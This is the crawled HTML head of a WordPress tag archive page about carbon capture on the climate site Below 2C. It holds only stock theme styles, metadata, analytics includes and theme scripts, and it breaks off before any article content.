

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/carbon-capture-usage-and-storage/
body_size: 27263
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Carbon capture usage and storage Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/carbon-capture-usage-and-storage/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Carbon capture usage and storage Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/carbon-capture-usage-and-storage/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/carbon-capture-usage-and-storage/","url":"https://below2c.org/tag/carbon-capture-usage-and-storage/","name":"Carbon capture usage and storage Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/carbon-capture-usage-and-storage/#primaryimage"},"image":{"@id":"https://below2c.org/tag/carbon-capture-usage-and-storage/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2022/04/FT-videoCapture.jpg","breadcrumb":{"@id":"https://below2c.org/tag/carbon-capture-usage-and-storage/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/carbon-capture-usage-and-storage/#primaryimage","url":"https://below2c.org/wp-content/uploads/2022/04/FT-videoCapture.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2022/04/FT-videoCapture.jpg","width":750,"height":415,"caption":"Is Carbon Capture a Help Or a Hindrance, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/carbon-capture-usage-and-storage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Carbon capture usage and storage"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Carbon capture usage and storage Tag Feed" href="/tag/carbon-capture-usage-and-storage/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/12488">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"21424680be","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
